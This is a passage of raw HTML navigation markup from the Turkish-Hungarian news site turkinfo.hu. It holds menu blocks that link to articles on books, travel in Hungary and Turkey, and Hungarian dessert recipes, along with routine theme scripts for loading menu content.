                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        